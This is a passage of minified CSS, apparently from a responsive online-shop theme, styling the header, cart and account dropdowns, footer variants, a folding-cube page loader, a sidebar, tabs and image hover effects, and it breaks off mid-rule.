.page-header.fullboxed.sticky.is-sticky.st-hidden {-webkit-transform: translate3d(62px, -100%, 0);-ms-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@media screen and (max-width: 991px) {.megamenu {display: none;}.navbar {margin: 0;border: 0;height: auto;}.navbar:after {content: '';height: 45px;width: 100%;background-color: #f82e56;}.header-logo {float: left;max-width: calc(100% - 60px);}.header-logo img, .header-logo svg {max-height: 62px;max-width: 100%;}.header-links {display: inline-block;float: left;position: relative;width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;background: #333745;min-height: 45px;}.header-links .header-link {position: relative;float: right;padding: 0 0 0 10px;font-size: 18px;line-height: 1.2em;color: #fff;}.header-links .header-link > a i.icon, .header-links .header-link i.icon {font-size: 24px;color: #80838f;}.header-links .header-link > a {display: inline-block;line-height: 38px;padding: 3px 0;color: #fff;}.header-links .header-link > a span {display: none;}.header-links .header-link > a:hover {text-decoration: none;}.header-links .header-link > a:hover span {text-decoration: none;}.header-links .header-link > a img {display: inline-block;vertical-align: baseline;}.header-link.header-currency, .header-link.header-language {float: left;padding: 0 10px 0 0;}.header-link.header-cart {position: static;width: 100%;}.header-link.header-cart > a {position: absolute;margin: 0;right: 5px;bottom: 48px;display: inline-block;line-height: 30px;padding: 5px 5px;}.header-link.header-cart > a i.icon {color: #282828;font-size: 35px;}.header-link.header-cart > a:hover i.icon {color: #f82e56;}.header-link > a .badge {display: inline-block;top: -20px;width: 20px;height: 20px;font-size: 14px;line-height: 21px;}.header-link.header-search {position: absolute;bottom: 42px;right: 5px;width: 100%;}.menu-toggle {display: block;position: absolute;bottom: 2px;left: 10px;}.menu-toggle i.icon {color: #ffffff;font-size: 36px;}.fix-space {height: 0;}.page-header.sticky.is-sticky .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.sticky.is-sticky .navbar:before {display: none;}.page-header.sticky.is-sticky .navbar:after {display: none;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a {bottom: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.sticky.is-sticky .navbar .header-link > a .badge {top: -10px;}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container {margin-top: 0;}.page-header.sticky.is-sticky .navbar .header-logo {position: absolute;top: 0;left: 55px;max-width: calc(100% - 120px);height: 100%;float: left;margin-left: 0;padding: 0;}.page-header.sticky.is-sticky .navbar .header-logo img, .page-header.sticky.is-sticky .navbar .header-logo svg {max-height: 42px;}.page-header.sticky.is-sticky .navbar .header-link.header-search {display: none;}.page-header.sticky.is-sticky .navbar .header-links {display: none;position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.sticky.is-sticky .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon {color: #333745;}}@media screen and (max-width: 767px) {.header-links {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}}.header-custom-text {display: inline-block;font-size: 15px;line-height: 35px;color: #333745;}.header-custom-text span {margin-right: 10px;white-space: nowrap;}.header-custom-text > ul, .header-custom-text ul.social-list-simple {margin-right: 20px;display: inline-block;}.header-custom-text i.icon {font-size: 18px;line-height: 35px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.header-custom-link a:not(.menu-btn-special) {color: #333745;text-decoration: none;padding: 0 12px;}.header-custom-link a:not(.menu-btn-special):hover {text-decoration: underline;}@media screen and (max-width: 1199px) {.header-custom-link a:not(.menu-btn-special) {padding: 0 6px;font-size: 14px;}}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special {display: inline-block;margin: 0 5px;padding: 0 !important;font-size: 17px;line-height: 42px;font-weight: 500;text-transform: none;color: #ffffff;background-color: #f82e56;text-decoration: none;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a {position: relative;display: inline-block;z-index: 1;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.menu-btn-special:hover span:before, .header-custom-link .menu-btn-special:hover span:before, .nav > li > a.menu-btn-special:hover span:before, .megamenu.department .nav > li > a.menu-btn-special:hover span:before, .menu-btn-special:hover a:before, .header-custom-link .menu-btn-special:hover a:before, .nav > li > a.menu-btn-special:hover a:before, .megamenu.department .nav > li > a.menu-btn-special:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span {padding: 0 10px !important;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before {background-color: #333745;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {text-decoration: none;color: #ffffff;background-color: #f82e56;}.menu-btn-special i.icon, .header-custom-link .menu-btn-special i.icon, .nav > li > a.menu-btn-special i.icon, .megamenu.department .nav > li > a.menu-btn-special i.icon {padding: 0 8px 0 0;vertical-align: middle;font-size: 1.1em;}.megamenu.department .nav > li > a.menu-btn-special {margin: 0 0 0 30px;padding: 0;}.megamenu.department .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:focus {margin: 0 0 0 30px;padding: 0;}.page-header .header-ads {white-space: nowrap;margin-top: 5px;}.page-header .box-left-icon {display: inline-block;width: auto;margin: 0 10px 5px;vertical-align: top;text-align: left;white-space: normal;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.page-header .box-left-icon .box-icon {width: 60px;}.page-header .box-left-icon .box-icon i.icon {background: #f6f6f6;width: 60px;height: 60px;font-size: 20px;line-height: 58px;}.page-header .box-left-icon:hover .box-text {color: #f82e56;}.page-header .box-left-icon:hover .box-icon i.icon {background: #f82e56;color: #f6f6f6;}@media screen and (max-width: 991px) {.header-custom-text, .header-top-row .header-custom-text {padding: 0;font-size: 12px;line-height: 30px;color: #333745;}.header-custom-text > div, .header-top-row .header-custom-text > div {display: inline-block;white-space: nowrap;}.header-custom-text span, .header-top-row .header-custom-text span {margin-right: 10px;white-space: normal;}.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {font-size: 14px;line-height: 30px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}}.page-header .header-logo img.sticky-logo {display: none;}@media screen and (min-width: 992px) {.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo) {display: none;}.page-header.is-sticky .header-logo img.sticky-logo {display: block;}}.footer-bot {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;padding: 8px 0;}.footer-top {border-bottom: 1px solid #e8e8e8;padding: 8px 0;}@media (min-width: 992px) {.footer-bot .row {display: table;width: calc(100% + 30px);}.footer-bot .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}footer:not(.variant4) .footer-top .row {display: table;width: calc(100% + 30px);}footer:not(.variant4) .footer-top .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}}.footer-block {margin-bottom: 50px;}@media screen and (max-width: 991px) {.footer-block {margin-bottom: 30px;}}.footer-payment-link {margin-bottom: 0;text-align: right;}.footer-logo {text-align: left;height: 75px;}.footer-logo svg {fill: #f82e56;max-width: 100%;}.footer-copyright {padding: 17px 0;font-size: 14px;line-height: 16px;color: #333745;}.footer-social {text-align: center;}.footer-social a, .icons-social a {display: inline-block;margin-right: 5px;margin-bottom: 5px;color: #f82e56;}.footer-social a:hover, .icons-social a:hover {color: #333745;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {color: #ffffff;background-color: #f82e56;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-social i.icon, .icons-social i.icon {font-size: 20px;line-height: 30px;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {display: inline-block;width: 40px;height: 40px;border-radius: 50%;line-height: 40px;border: 1px solid #f82e56;vertical-align: top;margin-right: -4px;text-align: center;}.footer-nav {text-align: center;margin-bottom: 10px;}.footer-nav ul {margin: 0;padding: 0;list-style: none;}.footer-nav ul li {display: inline-block;vertical-align: top;padding: 0 20px 0 0;margin-bottom: 10px;position: relative;color: #333745;font-size: 15px;line-height: 20px;}.footer-nav ul li:after {content: '|';padding: 0 0 0 20px;}.footer-nav ul li a {color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-nav ul li a:hover {color: #f82e56;}.footer-nav ul li:last-child:after {display: none;}footer.variant1 .under-footer {float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px;}footer.variant1 .after-footer {width: 100%;clear: both;}footer.variant1 .footer-bot {float: left;width: calc(50% - 30px);min-height: 1px;margin-left: 15px;margin-right: 15px;}footer.variant1 .footer-logo {display: table;width: 100%;}footer.variant1 .footer-logo > a {display: table-cell;vertical-align: middle;}footer.variant1 .footer-logo img {max-width: 100%;}@media screen and (min-width: 1400px) {body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"], body.open-panel footer.variant1.boxed .footer-bot [class*="col-"], body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"] {padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 5px;width: 40%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:first-child {width: 25%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:last-child {width: 35%;}}@media screen and (max-width: 1399px) {footer.variant1 .under-footer {float: none;width: 100%;padding-top: 20px;padding-bottom: 20px;}footer.variant1 .footer-bot {float: none;width: 100%;text-align: center;padding: 0;margin: 0;}footer.variant1 .footer-bot .container > .row {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-bot [class*="col-"] {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-logo {text-align: center;padding: 0;}footer.variant1 .footer-payment-link {text-align: center;padding: 0;}footer.variant1 .footer-copyright {text-align: center;}footer.variant1 .footer-social {text-align: center;padding: 0;}}footer.variant2, footer.variant4 {background-color: #ffffff;}footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 40px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 40px 0 10px;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 40px 0 40px;margin: 0;border: 0;background-color: #f9f9f9;}footer.variant2 .footer-payment-link, footer.variant4 .footer-payment-link {text-align: center;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 0 0 10px;}@media screen and (max-width: 991px) {footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 20px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 20px 0;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 20px 0;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 10px 0;}}footer.variant4 .footer-social {text-align: left;margin: 10px 0;}footer.variant4 .footer-top {background-position: center center;background-attachment: fixed;background-size: cover;background-color: #333745;border-bottom: 0;color: #fff;}footer.variant4 .footer-top h3 {font-size: 24px;line-height: 1.2em;margin-bottom: 20px;}footer.variant4 .footer-top h3, footer.variant4 .footer-top h4, footer.variant4 .footer-top h5 {color: #fff;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #f82e56;font-weight: bold;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}footer.variant4 .footer-top .footer-logo svg {fill: #fff;}footer.variant4 .footer-top input:focus {border-color: #fff;}footer.variant3 {background-color: #f7f7f7;}footer.variant3 > .container {padding-top: 35px;}footer.variant3 .footer-logo {text-align: center;padding: 0;margin: 0;border: 0;}footer.variant3 .footer-payment-link {text-align: right;padding: 5px 0 10px;line-height: 40px;}footer.variant3 .footer-social {text-align: left;padding: 5px 0;}footer.variant3 .after-footer {margin-top: 20px;background: #f82e56;}footer.variant3 .after-footer, footer.variant3 .after-footer .footer-copyright, footer.variant3 .after-footer .footer-copyright a {color: #ffffff;}@media screen and (max-width: 767px) {footer.variant3 .footer-payment-link {text-align: center;}footer.variant3 .footer-social {text-align: center;}}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;background-color: #ffffff;}#loader-wrapper.off {display: none !important;z-index: -1000;}#loader-wrapper {-moz-animation: cssHide 0s ease-in 10s forwards;-webkit-animation: cssHide 0s ease-in 10s forwards;-o-animation: cssHide 0s ease-in 10s forwards;animation: cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}@-webkit-keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}.loaded #loader-wrapper {opacity: 0;top: -300%;z-index: -1000;-webkit-transition: opacity 0.3s ease-out;-o-transition: opacity 0.3s ease-out;transition: opacity 0.3s ease-out;}.cube-folding {width: 50px;height: 50px;display: inline-block;-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);font-size: 0;}.cube-folding span {position: relative;width: 25px;height: 25px;-moz-transform: scale(1.1);-ms-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);display: inline-block;}.cube-folding span::before {content: '';background-color: #f9476a;position: absolute;left: 0;top: 0;display: block;width: 25px;height: 25px;-moz-transform-origin: 100% 100%;-ms-transform-origin: 100% 100%;-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;-moz-animation: folding 2.5s infinite linear both;-webkit-animation: folding 2.5s infinite linear both;animation: folding 2.5s infinite linear both;}.cube-folding .leaf2 {-moz-transform: rotateZ(90deg) scale(1.1);-ms-transform: rotateZ(90deg) scale(1.1);-webkit-transform: rotateZ(90deg) scale(1.1);transform: rotateZ(90deg) scale(1.1);}.cube-folding .leaf2::before {-moz-animation-delay: 0.3s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;background-color: #f71542;}.cube-folding .leaf3 {-moz-transform: rotateZ(270deg) scale(1.1);-ms-transform: rotateZ(270deg) scale(1.1);-webkit-transform: rotateZ(270deg) scale(1.1);transform: rotateZ(270deg) scale(1.1);}.cube-folding .leaf3::before {-moz-animation-delay: 0.9s;-webkit-animation-delay: 0.9s;animation-delay: 0.9s;background-color: #d2072f;}.cube-folding .leaf4 {-moz-transform: rotateZ(180deg) scale(1.1);-ms-transform: rotateZ(180deg) scale(1.1);-webkit-transform: rotateZ(180deg) scale(1.1);transform: rotateZ(180deg) scale(1.1);}.cube-folding .leaf4::before {-moz-animation-delay: 0.6s;-webkit-animation-delay: 0.6s;animation-delay: 0.6s;background-color: #eb0835;}@-moz-keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@-webkit-keyframes folding {0%, 10% {-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);-ms-transform: perspective(140px) rotateX(-180deg);-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);-ms-transform: perspective(140px) rotateX(0deg);-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);-ms-transform: perspective(140px) rotateY(180deg);-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}.cube-wrapper {position: absolute;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;text-align: center;}.sidebar-wrapper {z-index: 1005;position: fixed;left: 125px;width: 0;height: 100%;margin-left: -125px;overflow-y: auto;overflow-x: hidden;background: #333745;}.sidebar-wrapper .sidebar-nav {position: absolute;padding: 20px 0;list-style: none;width: 125px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li a {position: relative;display: inline-block;z-index: 1;}.sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.sidebar-wrapper .sidebar-nav li:hover span:before, .sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a, .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li a:before {background-color: #494e62;left: -4px;border-right: 4px solid #f82e56;}.sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;background-color: #494e62;left: 0;}.sidebar-wrapper .sidebar-nav a {display: block;width: 100%;padding: 15px 20px;font-size: 15px;line-height: 22px;font-weight: 700;font-family: 'Raleway', sans-serif;color: #979797;text-transform: uppercase;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-wrapper .sidebar-nav a:hover, .sidebar-wrapper .sidebar-nav a.active {color: #ffffff;}.sidebar-wrapper .sidebar-bot {position: absolute;z-index: 1;bottom: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .sidebar-top {position: absolute;top: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .share-button {width: 30px;margin: auto;}.sidebar-wrapper .share-button .toggle {color: #fff;}body.touch .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: none;-o-transition: none;transition: none;}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before {-webkit-transition: none;-o-transition: none;transition: none;}body:not(.open-panel) .sidebar-wrapper {overflow-y: hidden;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle {display: inline-block;width: 40px;height: 40px;margin: 0 auto;color: #ffffff;font-size: 28px;line-height: 40px;opacity: 0;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #f82e56;}.sidebar-wrapper:hover > .sidebar-top > a.slidepanel-toggle {opacity: 1;}.dropdown-link {position: relative;}.dropdown-link .dropdown-container {position: absolute;z-index: 1009;top: 40px;left: 0;right: auto;min-width: 50px;padding: 15px;background: #ffffff;list-style: none;border-bottom: 2px solid #f82e56;opacity: 0;visibility: hidden;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;text-align: left;}.dropdown-link .dropdown-container:after, .dropdown-link .dropdown-container:before {bottom: 100%;left: 20px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}.dropdown-link .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #ffffff;border-width: 6px;margin-left: -6px;}.dropdown-link .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-bottom-color: #efefef;border-width: 7px;margin-left: -7px;}.dropdown-link .dropdown-container.right {left: auto;right: 0;}.dropdown-link .dropdown-container.right:after, .dropdown-link .dropdown-container.right:before {right: 20px;left: auto;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container {top: -5000px;}.dropdown-link:hover > .dropdown-container {opacity: 1;visibility: visible;top: 40px;}}@media screen and (max-width: 991px) {.dropdown-link:not(.header-cart):hover > .dropdown-container {opacity: 1;visibility: visible;}.dropdown-link.header-cart.active > .dropdown-container {opacity: 1;visibility: visible;}}.dropdown-link.header-cart.variant-2 .dropdown-container:after, .dropdown-link.header-cart.variant-2 .dropdown-container:before {display: none;}.header-language .dropdown-container {min-width: 92px;padding: 7px 10px;color: #191919;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:focus, .header-language .dropdown-container li a:active {text-decoration: none;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 55px;padding: 7px 10px;color: #191919;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-account .dropdown-container {min-width: 100px;padding: 20px;color: #8f8f8f;}.header-account .dropdown-container .title {font-size: 20px;line-height: 1.2em;color: #191919;font-weight: bold;margin-bottom: 5px;text-transform: uppercase;text-align: center;}.header-account .dropdown-container form {margin: 15px 0 0 0;}.header-account .dropdown-container input.form-control {margin-bottom: 20px;min-width: 260px;}.header-account .dropdown-container button.btn {width: 100%;margin-bottom: 15px;}.header-account .dropdown-container .top-text {margin: 10px 0 10px;font-size: 13px;line-height: 1.2em;text-align: center;color: #8f8f8f;}.header-account .dropdown-container .bottom-text {font-size: 17px;line-height: 1.2em;text-align: center;color: #191919;}@media screen and (max-width: 991px) {.header-language .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-language .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-currency .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}}.tabaccordion .collapsing {-webkit-transition: none;-o-transition: none;transition: none;}.nav-tabs {padding: 0;margin: 20px 0 0 0;list-style: none;overflow: hidden;border: 0;}.nav-tabs > li {position: relative;}.nav-tabs > li > a {display: block;margin: 5px 5px -5px 0;border-radius: 0;padding: 12px 20px 18px;border: 0;border-top: 2px solid #bcbcbc;background-color: #ffffff;font-size: 16px;line-height: 25px;font-weight: 700;text-decoration: none;color: #333745;}.nav-tabs > li > a:hover {border-color: #bcbcbc;}.nav-tabs > li.active:after, .nav-tabs > li:hover:after {content: "";position: absolute;z-index: 2;bottom: 0;left: 0;right: 0;background-color: #ffffff;width: calc(100% - 5px);height: 10px;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {margin-top: 0;padding-top: 17px;background-color: #ffffff;border: 0;border-top: 2px solid #f82e56;color: #f82e56;}body.layout-advanced .nav-tabs.center-tabs, .nav-tabs.center-tabs {width: 100%;text-align: center;margin-bottom: 0;}body.layout-advanced .nav-tabs.center-tabs > li, .nav-tabs.center-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}body.layout-advanced .nav-tabs.right-tabs, .nav-tabs.right-tabs {width: 100%;text-align: right;margin-bottom: 0;}body.layout-advanced .nav-tabs.right-tabs > li, .nav-tabs.right-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}.tab-content {position: relative;z-index: 1;margin-bottom: 50px;color: #191919;}@media screen and (max-width: 991px) {.tab-content {margin-bottom: 30px;}}.tab-content > .tab-pane {display: none;background-color: #ffffff;padding: 30px;border: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);}.tab-content > .active {display: block;}.tab-content p {margin-bottom: 20px;}.tab-content form, .tab-content form.white {margin-bottom: 0;}.tab-content ul.tags {margin-bottom: 0;}.tab-content > .tab-pane img, .js-tabcollapse-panel-body img {display: block;width: 100% \9;max-width: 100%;height: auto;}.tab-content > .tab-pane .text-center img {display: inline-block;}.image-hover-dark {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.image-hover-dark > a {display: block;overflow: hidden;}.image-hover-dark img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.image-hover-dark:hover {background-color: #000;}.image-hover-dark:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.image-hover-scale {position: relative;overflow: hidden;z-index: 1;}.image-hover-scale > a {display: block;overflow: hidden;}.image-hover-scale img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.image-hover-scale:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s 